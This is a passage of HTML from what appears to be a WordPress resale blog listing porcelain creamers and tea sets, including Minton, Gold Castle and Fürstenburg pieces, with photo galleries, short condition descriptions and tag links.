tag-karosa tag-pattern tag-porcelain tag-price">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2025/08/06/creamer-flower-pattern-gold-fine-bone-china-porcelain-good-price-dinner-set-karosa-3/" title="Permalink to Creamer Flower Pattern Gold Fine Bone China Porcelain Good Price Dinner Set Karosa" rel="bookmark">Creamer Flower Pattern Gold Fine Bone China Porcelain Good Price Dinner Set Karosa</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2025/08/06/creamer-flower-pattern-gold-fine-bone-china-porcelain-good-price-dinner-set-karosa-3/" title="11:26 pm" rel="bookmark"><time class="entry-date" datetime="2025-08-06T23:26:32+00:00">August 6, 2025</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/lLSgDZqF1zI" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/creamer/" rel="category tag">creamer</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/bone/" rel="tag">bone</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/creamer/" rel="tag">creamer</a>, <a href="https://porcelainchinagold.com/tag/dinner/" rel="tag">dinner</a>, <a href="https://porcelainchinagold.com/tag/fine/" rel="tag">fine</a>, <a href="https://porcelainchinagold.com/tag/flower/" rel="tag">flower</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/good/" rel="tag">good</a>, <a href="https://porcelainchinagold.com/tag/karosa/" rel="tag">karosa</a>, <a href="https://porcelainchinagold.com/tag/pattern/" rel="tag">pattern</a>, <a href="https://porcelainchinagold.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://porcelainchinagold.com/tag/price/" rel="tag">price</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-8006 -->									<article id="post-7524" class="post-7524 post type-post status-publish format-standard has-post-thumbnail hentry category-minton tag-blue tag-bone tag-c1841 tag-china tag-creamer tag-england tag-gilt tag-gold tag-minton tag-porcelain tag-white">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2025/04/07/minton-england-c1841-creamer-porcelain-bone-china-gold-gilt-blue-white/" title="Permalink to Minton England c1841 Creamer porcelain bone china gold gilt blue $ white" rel="bookmark">Minton England c1841 Creamer porcelain bone china gold gilt blue $ white</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2025/04/07/minton-england-c1841-creamer-porcelain-bone-china-gold-gilt-blue-white/" title="5:56 am" rel="bookmark"><time class="entry-date" datetime="2025-04-07T05:56:42+00:00">April 7, 2025</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Minton_England_c1841_Creamer_porcelain_bone_china_gold_gilt_blue_white_01_eh.jpg" title="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white" alt="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white"/>	


<br/> 	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Minton_England_c1841_Creamer_porcelain_bone_china_gold_gilt_blue_white_02_vp.jpg" title="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white" alt="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white"/> <br/> 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Minton_England_c1841_Creamer_porcelain_bone_china_gold_gilt_blue_white_03_luc.jpg" title="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white" alt="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white"/> 	 	<br/> 	
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Minton_England_c1841_Creamer_porcelain_bone_china_gold_gilt_blue_white_04_mn.jpg" title="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white" alt="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white"/> 	
   <br/>	
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Minton_England_c1841_Creamer_porcelain_bone_china_gold_gilt_blue_white_05_fr.jpg" title="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white" alt="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white"/> 
<br/> 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Minton_England_c1841_Creamer_porcelain_bone_china_gold_gilt_blue_white_06_vj.jpg" title="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white" alt="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white"/>

 
<br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Minton_England_c1841_Creamer_porcelain_bone_china_gold_gilt_blue_white_07_rm.jpg" title="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white" alt="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white"/>	
		<br/>

 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Minton_England_c1841_Creamer_porcelain_bone_china_gold_gilt_blue_white_08_xfxg.jpg" title="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white" alt="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white"/> 	<br/>
  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Minton_England_c1841_Creamer_porcelain_bone_china_gold_gilt_blue_white_09_lu.jpg" title="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white" alt="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white"/> <br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Minton_England_c1841_Creamer_porcelain_bone_china_gold_gilt_blue_white_10_jkg.jpg" title="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white" alt="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white"/>
	
		

<br/>
		 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Minton_England_c1841_Creamer_porcelain_bone_china_gold_gilt_blue_white_11_qgd.jpg" title="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white" alt="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white"/>
<br/> 			<br/> <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white" alt="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white"/><br/> This creamer is a fine example of Minton porcelain from England, dating back to 1841. It features a classic white color with intricate gold gilt and blue designs, showcasing the elegant craftsmanship of the Art Pottery production style. Made from high-quality bone china, this creamer embodies the timeless beauty and sophistication of Minton&#8217;s renowned pottery creations. Its delicate and ornate design is a testament to the skilled production technique employed in China during that era. Has hairline superficial crack on the bottom. Picture 7 shows it. <br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white" alt="Minton England c1841 Creamer porcelain bone china gold gilt blue $ white"/><br/> 			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/minton/" rel="category tag">minton</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/blue/" rel="tag">blue</a>, <a href="https://porcelainchinagold.com/tag/bone/" rel="tag">bone</a>, <a href="https://porcelainchinagold.com/tag/c1841/" rel="tag">c1841</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/creamer/" rel="tag">creamer</a>, <a href="https://porcelainchinagold.com/tag/england/" rel="tag">england</a>, <a href="https://porcelainchinagold.com/tag/gilt/" rel="tag">gilt</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/minton/" rel="tag">minton</a>, <a href="https://porcelainchinagold.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://porcelainchinagold.com/tag/white/" rel="tag">white</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-7524 -->									<article id="post-7492" class="post-7492 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-castle tag-creamer tag-cups tag-dinner tag-footed tag-gold tag-hostess tag-plates tag-salad tag-saucers tag-vintage">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2025/03/30/vintage-gold-castle-hostess-lot-salad-dinner-plates-footed-cups-saucers-creamer/" title="Permalink to Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" rel="bookmark">Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2025/03/30/vintage-gold-castle-hostess-lot-salad-dinner-plates-footed-cups-saucers-creamer/" title="5:39 am" rel="bookmark"><time class="entry-date" datetime="2025-03-30T05:39:55+00:00">March 30, 2025</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Vintage_Gold_Castle_Hostess_Lot_Salad_Dinner_Plates_Footed_Cups_Saucers_Creamer_01_fecm.jpg" title="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" alt="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer"/>	  <br/>	
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Vintage_Gold_Castle_Hostess_Lot_Salad_Dinner_Plates_Footed_Cups_Saucers_Creamer_02_igfh.jpg" title="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" alt="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer"/> <br/>			<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Vintage_Gold_Castle_Hostess_Lot_Salad_Dinner_Plates_Footed_Cups_Saucers_Creamer_03_flca.jpg" title="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" alt="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer"/>   <br/>
 

	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Vintage_Gold_Castle_Hostess_Lot_Salad_Dinner_Plates_Footed_Cups_Saucers_Creamer_04_dl.jpg" title="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" alt="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer"/> 
<br/>	
  
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Vintage_Gold_Castle_Hostess_Lot_Salad_Dinner_Plates_Footed_Cups_Saucers_Creamer_05_ni.jpg" title="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" alt="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer"/><br/> <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Vintage_Gold_Castle_Hostess_Lot_Salad_Dinner_Plates_Footed_Cups_Saucers_Creamer_06_cgb.jpg" title="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" alt="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer"/> 
<br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Vintage_Gold_Castle_Hostess_Lot_Salad_Dinner_Plates_Footed_Cups_Saucers_Creamer_07_em.jpg" title="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" alt="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer"/>
 <br/>	
	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Vintage_Gold_Castle_Hostess_Lot_Salad_Dinner_Plates_Footed_Cups_Saucers_Creamer_08_qu.jpg" title="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" alt="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer"/>  <br/>
	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Vintage_Gold_Castle_Hostess_Lot_Salad_Dinner_Plates_Footed_Cups_Saucers_Creamer_09_modd.jpg" title="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" alt="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer"/>		<br/>    <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Vintage_Gold_Castle_Hostess_Lot_Salad_Dinner_Plates_Footed_Cups_Saucers_Creamer_10_ob.jpg" title="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" alt="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer"/>
	<br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Vintage_Gold_Castle_Hostess_Lot_Salad_Dinner_Plates_Footed_Cups_Saucers_Creamer_11_ksjg.jpg" title="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" alt="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer"/>

<br/>
    	
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Vintage_Gold_Castle_Hostess_Lot_Salad_Dinner_Plates_Footed_Cups_Saucers_Creamer_12_vc.jpg" title="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" alt="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer"/>
  
 <br/>

	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Vintage_Gold_Castle_Hostess_Lot_Salad_Dinner_Plates_Footed_Cups_Saucers_Creamer_13_muw.jpg" title="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" alt="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer"/> <br/>
  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Vintage_Gold_Castle_Hostess_Lot_Salad_Dinner_Plates_Footed_Cups_Saucers_Creamer_14_tpln.jpg" title="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" alt="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer"/>   
 <br/> <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Vintage_Gold_Castle_Hostess_Lot_Salad_Dinner_Plates_Footed_Cups_Saucers_Creamer_15_so.jpg" title="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" alt="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer"/>
 	     <br/> 

<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Vintage_Gold_Castle_Hostess_Lot_Salad_Dinner_Plates_Footed_Cups_Saucers_Creamer_16_wk.jpg" title="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" alt="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer"/>
 	<br/>		


<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Vintage_Gold_Castle_Hostess_Lot_Salad_Dinner_Plates_Footed_Cups_Saucers_Creamer_17_jrtb.jpg" title="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" alt="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer"/>
  
 

<br/>	 
	<br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" alt="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer"/><br/> What a beautiful set! No visible chips or cracks however, some pieces may have slight imperfections from original manufacturing. Please wash pieces before use. This set comes with. 1 oval serving bowl. 1 oval serving tray. Please see all pictures. Thanks for looking and be sure to check out our other listings!	

 <br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer" alt="Vintage Gold Castle Hostess Lot Salad Dinner Plates Footed Cups Saucers Creamer"/> <br/> 			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/vintage/" rel="category tag">vintage</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/castle/" rel="tag">castle</a>, <a href="https://porcelainchinagold.com/tag/creamer/" rel="tag">creamer</a>, <a href="https://porcelainchinagold.com/tag/cups/" rel="tag">cups</a>, <a href="https://porcelainchinagold.com/tag/dinner/" rel="tag">dinner</a>, <a href="https://porcelainchinagold.com/tag/footed/" rel="tag">footed</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/hostess/" rel="tag">hostess</a>, <a href="https://porcelainchinagold.com/tag/plates/" rel="tag">plates</a>, <a href="https://porcelainchinagold.com/tag/salad/" rel="tag">salad</a>, <a href="https://porcelainchinagold.com/tag/saucers/" rel="tag">saucers</a>, <a href="https://porcelainchinagold.com/tag/vintage/" rel="tag">vintage</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-7492 -->									<article id="post-7326" class="post-7326 post type-post status-publish format-standard has-post-thumbnail hentry category-furstenburg tag-bowl tag-china tag-coffeepot tag-creamer tag-furstenburg tag-gold tag-porcelain tag-sugar tag-teapot tag-trim">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2025/02/16/furstenburg-porcelain-china-teapot-coffeepot-set-with-creamer-sugar-bowl-gold-trim/" title="Permalink to FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM" rel="bookmark">FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2025/02/16/furstenburg-porcelain-china-teapot-coffeepot-set-with-creamer-sugar-bowl-gold-trim/" title="4:36 pm" rel="bookmark"><time class="entry-date" datetime="2025-02-16T16:36:12+00:00">February 16, 2025</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/FURSTENBURG_PORCELAIN_CHINA_TEAPOT_COFFEEPOT_SET_With_CREAMER_SUGAR_BOWL_GOLD_TRIM_01_gh.jpg" title="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM" alt="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM"/><br/>
	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/FURSTENBURG_PORCELAIN_CHINA_TEAPOT_COFFEEPOT_SET_With_CREAMER_SUGAR_BOWL_GOLD_TRIM_02_wz.jpg" title="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM" alt="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM"/>
 	<br/>
  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/FURSTENBURG_PORCELAIN_CHINA_TEAPOT_COFFEEPOT_SET_With_CREAMER_SUGAR_BOWL_GOLD_TRIM_03_ddb.jpg" title="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM" alt="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM"/>
  
	<br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/FURSTENBURG_PORCELAIN_CHINA_TEAPOT_COFFEEPOT_SET_With_CREAMER_SUGAR_BOWL_GOLD_TRIM_04_gp.jpg" title="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM" alt="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM"/><br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/FURSTENBURG_PORCELAIN_CHINA_TEAPOT_COFFEEPOT_SET_With_CREAMER_SUGAR_BOWL_GOLD_TRIM_05_kvre.jpg" title="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM" alt="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM"/>  <br/>

  
  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/FURSTENBURG_PORCELAIN_CHINA_TEAPOT_COFFEEPOT_SET_With_CREAMER_SUGAR_BOWL_GOLD_TRIM_06_qas.jpg" title="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM" alt="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM"/>
<br/> <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/FURSTENBURG_PORCELAIN_CHINA_TEAPOT_COFFEEPOT_SET_With_CREAMER_SUGAR_BOWL_GOLD_TRIM_07_ah.jpg" title="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM" alt="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM"/> <br/> <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/FURSTENBURG_PORCELAIN_CHINA_TEAPOT_COFFEEPOT_SET_With_CREAMER_SUGAR_BOWL_GOLD_TRIM_08_zjw.jpg" title="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM" alt="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM"/>   <br/>  
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/FURSTENBURG_PORCELAIN_CHINA_TEAPOT_COFFEEPOT_SET_With_CREAMER_SUGAR_BOWL_GOLD_TRIM_09_tm.jpg" title="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM" alt="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM"/>		 
<br/> <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/FURSTENBURG_PORCELAIN_CHINA_TEAPOT_COFFEEPOT_SET_With_CREAMER_SUGAR_BOWL_GOLD_TRIM_10_dnf.jpg" title="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM" alt="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM"/> 	  <br/> 	 	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/FURSTENBURG_PORCELAIN_CHINA_TEAPOT_COFFEEPOT_SET_With_CREAMER_SUGAR_BOWL_GOLD_TRIM_11_ijpn.jpg" title="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM" alt="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM"/>

 

<br/>
 	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/FURSTENBURG_PORCELAIN_CHINA_TEAPOT_COFFEEPOT_SET_With_CREAMER_SUGAR_BOWL_GOLD_TRIM_12_rrgd.jpg" title="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM" alt="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM"/> <br/>  <br/>	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM" alt="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM"/><br/> This is a beautiful FÜRSTENBURG Germany porcelain china teapot or coffeepot set with cream pitcher and lidded sugar bowl. Says it&#8217;s the Empire pattern from Ebeling and Reuss Company. Was my Grandmother&#8217;s. There are no flaws or chips cracks or crazing. Shop my other items.  <br/>	 
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM" alt="FÜRSTENBURG PORCELAIN CHINA TEAPOT COFFEEPOT SET With CREAMER SUGAR BOWL GOLD TRIM"/><br/> 			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/furstenburg/" rel="category tag">fürstenburg</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/bowl/" rel="tag">bowl</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/coffeepot/" rel="tag">coffeepot</a>, <a href="https://porcelainchinagold.com/tag/creamer/" rel="tag">creamer</a>, <a href="https://porcelainchinagold.com/tag/furstenburg/" rel="tag">fürstenburg</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://porcelainchinagold.com/tag/sugar/" rel="tag">sugar</a>, <a href="https://porcelainchinagold.com/tag/teapot/" rel="tag">teapot</a>, <a href="https://porcelainchinagold.com/tag/trim/" rel="tag">trim</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-7326 -->									<article id="post-7072" class="post-7072 post type-post status-publish format-standard has-post-thumbnail hentry category-antique tag-antique tag-china tag-collectible tag-creamer tag-floral tag-gold tag-japan tag-porcelain tag-sugar tag-trim">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2024/12/14/antique-floral-creamer-sugar-set-porcelain-china-japan-gold-trim-collectible/" title="Permalink to Antique Floral Creamer &amp; Sugar Set Porcelain China Japan Gold Trim Collectible" rel="bookmark">Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2024/12/14/antique-floral-creamer-sugar-set-porcelain-china-japan-gold-trim-collectible/" title="12:15 pm" rel="bookmark"><time class="entry-date" datetime="2024-12-14T12:15:10+00:00">December 14, 2024</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_01_kd.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/> 	<br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_02_znra.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/> 	 		 <br/> 
	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_03_km.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/>			
 <br/> 
